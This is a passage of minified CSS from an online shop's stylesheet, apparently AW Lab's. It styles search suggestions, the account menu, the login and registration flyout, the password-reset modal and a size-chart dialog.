Bold,Arial,sans-serif;font-size:.875rem;text-align:left}.b-suggestions__message{background-color:#f6f6f6;border-radius:.625rem;display:block;line-height:1.25rem;margin-bottom:2.5rem;padding:.75rem 1rem}.b-suggestions__products{gap:.1875rem}.b-suggestions__title-showall{display:flex;justify-content:space-between;align-items:baseline}.b-suggestions__actions{margin-right:.75rem;top:.75rem;right:0}.b-suggestions__actions,.b-suggestions__link-all{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-suggestions__link-all{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin:.625rem 0 .3125rem;padding:0 1.5625rem 0 0;position:relative;text-decoration:underline!important}.b-suggestions__link-all:active,.b-suggestions__link-all:link,.b-suggestions__link-all:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all span{display:none}.b-suggestions__link{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;gap:.5rem}.b-suggestions__link:link,.b-suggestions__link:visited{color:#1a1a1a;text-decoration:none}.b-suggestions__link:active{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image{width:100%}.b-suggestions__category{color:#0c0c0c;margin-bottom:.5rem}.b-suggestions__name{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;max-width:10.625rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:start;margin-left:.5rem}.b-suggestions__hit{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:.5rem}.b-suggestions__hit:active,.b-suggestions__hit:link,.b-suggestions__hit:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__match{color:#0c0c0c;font:1rem Futura Std Book,Arial,sans-serif;line-height:1.5rem}.b-suggestions__category{color:#6b6b6b;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;margin-top:-.6875rem}.b-utility-menu-secondlevel{align-items:center;border-top:.0625rem solid #f6f6f6;display:flex;padding:.5rem 0;width:100%}.b-utility-menu-secondlevel .b-search__icon-button{width:100%}.b-utility-menu__list{align-items:center;box-align:center;flex-wrap:nowrap;justify-content:flex-end;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;background:transparent;gap:.25rem}.b-utility-menu__list,.b-utility-menu_hamburger .b-utility-menu__list{box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row}.b-utility-menu_hamburger .b-utility-menu__list{align-items:middle;box-align:middle;flex-wrap:wrap;justify-content:space-between;background:#f6f6f6}.b-utility-menu__item{cursor:pointer;text-align:center;padding:.375rem}.b-utility-menu_hamburger .b-utility-menu__item{background:#f6f6f6;margin-left:0;padding:1.25rem;position:relative;text-align:right}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account{margin-left:0;padding:.625rem 1.25rem}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .b-utility-menu__text{margin-left:.5rem;text-align:left;vertical-align:middle}.b-utility-menu_hamburger .b-utility-menu__item .b-utility-menu__link_logged:before{color:#f410f7}.b-utility-menu_hamburger .b-utility-menu__item .icon-account:before{font-size:2rem}.b-utility-menu__link{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;font-size:.875rem;gap:.5rem;line-height:1.25rem;position:relative}.b-utility-menu__link:active,.b-utility-menu__link:link,.b-utility-menu__link:visited{color:#003da5;text-decoration:none}.b-utility-menu__link.cc-hovered:before{content:"";background-color:#f6f6f6;width:2.25rem;height:2.25rem;position:absolute;z-index:-1;top:-.3125rem;left:-.375rem;border-radius:100%}.b-utility-menu__link.b-utility-menu__link_logged:before{color:#c33389}.b-utility-menu_hamburger .b-utility-menu__link{display:inline-block;vertical-align:top}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.875rem}.b-utility-menu__text{display:block;line-height:.9375rem;margin-top:.3125rem}.b-utility-menu_hamburger .b-utility-menu__text{display:inline-block!important}.b-utility-menu__item_my-account .b-utility-menu__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:inline-block;vertical-align:top;color:colorsa(awlab-blue);margin:0 0 0 .5rem;overflow:hidden}.b-utility-menu__text span{color:#003da5}.b-utility-menu__quantity{background-color:#c33389;border-radius:50%;height:.5rem;margin:auto;position:absolute;right:0;top:.25rem;width:.5rem}.b-utility-menu__cart-popup{font-family:Futura Std Medium,Arial,sans-serif;font-size:.5625rem;background:#f410f7;box-shadow:0 0 1.25rem 0 hsla(205,8%,59%,.2);color:#fff;display:none;height:2.0625rem;left:-1.125rem;letter-spacing:.71px;position:absolute;text-transform:uppercase;top:2.1875rem;width:5rem}.b-utility-menu__cart-popup:before{left:50%;position:absolute;top:-.3125rem;transform:translate(-50%);content:"";display:inline-block;height:0;width:0;border-bottom:.3125rem solid #f410f7;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent}.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-utility-menu__flyout{background-color:#fff;display:none;margin-bottom:1.25rem;min-width:14.0625rem;position:relative}.b-utility-menu__flyout:before{border-bottom:.625rem solid #fff;border-left:.9375rem solid transparent;border-right:.9375rem solid transparent;content:"";display:inline-block;height:0;left:.9375rem;margin:auto;position:absolute;right:auto;top:-.625rem;width:0}.b-login-flyout{background-color:#fff;height:100vh;padding:2rem 2.5rem;position:fixed;right:0;top:0;transform:translateX(100%);transition:.3s;width:31.25rem;z-index:20}.b-login-flyout.visible{transform:translateX(0);transition:.3s}.b-login-flyout .b-title{display:none}.b-login-flyout .b-login-section,.b-login-flyout .b-registration-section{text-align:left}.b-login-flyout .b-login-section .grid{max-width:none;padding:0;width:100%}.b-login-flyout .b-login-section .grid div.null{width:100%}.b-login-flyout .b-login-section-title,.b-login-flyout .b-registration-section-title{display:block;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem;margin-bottom:.5rem;text-transform:uppercase}.b-login-flyout .b-login-section-subtitle,.b-login-flyout .b-registration-section-subtitle{display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:-.125rem}.b-login-flyout .b-registration-section{bottom:0;background-color:#f6f6f6;left:0;padding:2rem 2.5rem;position:fixed;width:100%}.b-login-flyout .b-registration-section span.b-registration-section-club{background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:1.5rem;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-login-flyout .b-registration-section p.b-registration-section-club{font-size:.875rem;line-height:1.25rem;margin-bottom:1.5rem}.b-login-flyout .b-registration-section .b-registration-section-button{display:flex;justify-content:center;width:100%}.b-login-flyout .b-registration-section .b-registration-section-button a{width:100%}.b-registration-section-mobile{background-color:#f6f6f6;margin-top:.5rem;padding:1.25rem 1rem;text-align:left}.b-registration-section-mobile .b-registration-section-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;letter-spacing:.01625rem;line-height:.9375rem;text-transform:uppercase}.b-registration-section-mobile .b-registration-section-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:1rem}.b-registration-section-mobile .b-registration-section-subtitle .b-registration-section-subtitle-awlabclub{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;letter-spacing:.0175rem;line-height:.875rem;margin-left:.25rem;text-transform:uppercase;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-registration-section-mobile .b-registration-section-club{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-registration-section-mobile .button-round-primary{display:inline-block}.b-customer-services__links-mobile{display:flex;flex-direction:column;gap:1.5rem;padding:1.5rem 1rem 2rem}.b-customer-services__links-mobile .b-customer-services__item-mobile{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;line-height:1.25rem}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link{color:#0c0c0c;text-decoration:underline}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link:visited{color:#0c0c0c}.b-customer-services__links-mobile .b-customer-services__item-mobile .icon{display:inline-block;margin-right:.375rem}.b-login-flyout-overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100vh;left:0;position:fixed;right:0;top:0;width:100vw;z-index:10}.b-login-flyout-overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-utility-menu__flyout_active{display:block;z-index:20}.b-utility-menu__flyout-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#838383;text-decoration:none}.b-utility-menu_hamburger .b-utility-menu_wishlist,.b-utility-menu_storelocator{display:none}.b-lazyload,.b-lazyload_loading{background:url(../images/loader.svg) 50% no-repeat}.b-lazyload_error{background:url(../images/no-image.svg) 50% no-repeat}.b-loader{position:absolute;z-index:2}.b-loader_relative{height:100%;left:0;position:relative;top:0;width:100%}.b-loader__indicator{background:url(../images/loader.svg) 0 0 no-repeat;background-size:100%;height:3.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:3.75rem}.b-loader__bg{bottom:0;left:0;position:fixed;right:0;top:0;background-color:#fff;opacity:.7}.b-loader_relative .b-loader__bg{height:100%;padding:3.125rem 0;position:relative;width:100%}.b-login{font:.8125rem Futura Std Book,Arial,sans-serif}.b-login .grid{max-width:56.25rem;padding:0 1rem}.b-login__inner{margin:0 auto;max-width:28.125rem;padding:1.8125rem 0 1.375rem}.b-login__title{font:1.5625rem Futura Std Light,Arial,sans-serif;text-align:center;text-transform:uppercase}.b-login__sub-title{font:1.25rem Futura Std Book,Arial,sans-serif;margin-bottom:.375rem;text-align:center}.b-login__col{flex:1;padding:0}.b-login__col .b-title__head{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;text-align:left;text-transform:none}.b-login__col--left{border-bottom:.0625rem solid #d7d7d7}.b-login__col--right{margin-top:2rem}.b-login__content{margin-top:0;position:relative;display:flex;flex-direction:column;text-align:left}.b-login__content p{display:none}.b-login__content-narrow{margin:0 auto;max-width:25rem}.b-login__content-inner{margin:0 auto 2rem}.b-login__content-section .b-title{margin-top:0;padding:0}.b-login__content-section .b-title__text{margin-bottom:27px;text-align:left}.b-login__content-section .b-guest__button{width:100%}.b-login__error{margin-top:1.5rem}.b-login__message{text-align:center}.b-login__message p:not(:first-child){margin-top:1.5rem}.b-login__message b{font-family:Futura Std Light,Arial,sans-serif}.b-login__form{margin:0 auto}.b-login__form .b-login__row{margin-top:1.1875rem}.b-login__form .b-login__row.b-login__actions:not(.b-login__actions_register){margin-top:1.5625rem;margin-bottom:2.125rem}.b-login__form .b-login__row .row-button{display:flex;justify-content:center;width:100%;margin-top:.5rem}.b-login__form .b-login__row .row-button button{width:100%}.b-login__form .b-label{text-align:left}.b-login__form .b-label:not(:last-child){padding:0 0 .375rem}.b-login__form .b-text-input{background-color:transparent;position:relative;text-align:left;z-index:3}.b-login__form .b-form__caption{margin-top:.3125rem}.b-login__reset-password{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;box-flex:1;box-ordinal-group:2;flex:1;order:2;color:#0c0c0c;line-height:1rem;text-decoration:underline;text-align:right;text-underline-offset:.25rem}.b-login__reset-password a{color:#003da5}.b-login__actions{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-login__actions .b-form__row{margin-top:0}.b-login__actions_register{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.b-login__remember-me{box-flex:1;box-ordinal-group:1;flex:1;order:1;margin-top:0}.b-login__remember-me .b-label{left:0}.b-login__link{display:block;margin-bottom:1.5625rem}.b-login__banner{padding:2.5rem 0 0}.b-login__banner img{width:100%}.b-checkout-login__col.dialog .grid{justify-content:center}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 3rem 1.5rem 2.5rem;overflow:hidden}.b-login__reset-password--modal .ui-dialog-titlebar{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:2.5rem}.b-login__reset-password--modal .ui-dialog-title{font:1.125rem Futura Std Bold,Arial,sans-serif;margin-top:0;width:fit-content;text-transform:none;line-height:inherit}.b-login__reset-password--modal .ui-button{letter-spacing:0;right:2.5rem;top:1.8125rem;text-underline-offset:.25rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:2.375rem}.b-login__reset-password--modal .b-password-reset_description--message,.b-login__reset-password--modal .b-password-reset_description--title{font-size:.875rem;text-align:left}.b-login__reset-password--modal .b-password-reset_description--title{font-family:Futura Std Bold,Arial,sans-serif;padding-bottom:.5rem}.b-login__reset-password--modal .b-password-reset_description--message{color:#0c0c0c}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:2.375rem}.b-login__reset-password--modal .link-primary-book-small{font-size:.875rem!important;text-underline-offset:.25rem;margin-top:1.75rem;padding-bottom:1.875rem;display:block;width:100%;font-size:.8125rem;border-bottom:.0625rem solid #d7d7d7}.b-login__reset-password--modal .button-round-primary{width:100%}.b-login__reset-password--modal .b-popup__form-message{margin:0;padding:0;width:100%;font-size:.875rem;letter-spacing:unset}.b-login__reset-password--modal .ui-dialog-description-response{margin-top:2.5rem;margin-bottom:2.3125rem;text-align:left}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--title{font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--message{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-top:.5rem}.b-login__reset-password--modal .b-popup__actions{margin-top:0}.b-login__reset-password--modal .b-popup__actions a{display:block}.b-login__reset-password--modal .b-popup__form-message{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-login__reset-password--modal .b-popup__form-message a{color:#0c0c0c!important;text-decoration:underline;text-underline-offset:.25rem}.b-login__reset-password--modal .b-popup__form-message a:link{text-decoration:underline}.b-login__reset-password--modal .b-popup__form-message a:hover{color:#003da5!important}.b-popup,.ui-dialog{background-color:hsla(0,0%,5%,.3);bottom:0!important;height:100%!important;left:0!important;position:fixed;text-align:center;top:0!important;width:100vw!important;z-index:30}.b-popup:focus,.b-popup:hover,.ui-dialog:focus,.ui-dialog:hover{cursor:url(../../images/icons/cursor-close.svg),auto;outline:none}.ui-dialog-content .b-privacy h1{text-align:center}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{color:#0c0c0c;display:block;font:1.375rem Futura Std Bold,Arial,sans-serif;margin:1.25rem 0;outline:none;position:relative;text-align:left;text-transform:uppercase}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:center}.b-popup__language .b-popup__title,.b-popup__language .ui-dialog-content h1,.b-popup__language .ui-dialog-title{font-size:1rem;text-align:center}.edit-item-dialog .ui-dialog-title{display:none}.b-popup__content,.ui-dialog-content_wrapper{display:inline-block;vertical-align:middle;background:#fff;height:100dvh;overflow-y:scroll;padding:2rem 2.5rem;position:absolute;right:0;top:0;transform:translateX(100%);transition:.3s;white-space:normal;width:31.25rem}.b-popup__content.visible,.ui-dialog-content_wrapper.visible{transform:translateX(0);transition:.3s}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){overflow-y:scroll;padding:0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{margin:2rem 0;font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-transform:none}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;position:absolute;text-transform:none;top:1rem;left:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title{margin:0 0 1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body{display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{width:100%;font-size:.875rem;font-weight:400;line-height:1.25rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image{max-width:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer{margin-top:2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{background:#d7d7d7;width:100%;padding:1rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:.5rem;font-size:.875rem;line-height:1.25rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child){margin-top:.125rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/ruler.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/services.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text{font-family:Futura Std Bold,Arial,sans-serif}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link{text-decoration:underline}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{max-width:57.875rem;text-align:left}.b-popup__content .b-pdp,.ui-dialog-content_wrapper .b-pdp{height:100dvh}.b-popup__content .b-pdp__spacer,.b-popup__content .product-detail-features-list,.ui-dialog-content_wrapper .b-pdp__spacer,.ui-dialog-content_wrapper .product-detail-features-list{display:none}.b-popup__content .b-addtocart-field,.ui-dialog-content_wrapper .b-addtocart-field{padding-bottom:1.125rem}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content 